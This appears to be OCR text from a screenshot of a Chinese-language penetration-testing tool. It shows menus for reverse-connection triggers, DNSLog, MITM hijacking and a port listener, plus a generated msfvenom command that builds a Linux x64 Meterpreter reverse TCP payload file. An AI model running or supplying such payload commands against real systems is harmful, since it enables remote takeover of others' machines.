 DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
msfvenom -p linux/x64/meterpreter/reverse
_tcp LHOST=0.0.0.0 LPORT=8085 -f elf -o re
verse.elf
首页
History
DNSLog
MITM 交互式劫持
端口监听器-1
代码生成器
Reverse
MSFVenom
Linux
请输入关键词搜索
Linux Meterpreter Staged Reverse TCP (x64)
Shell
/bin/sh
Encoding
None
IP
0.0.0.0
Copy
口
boot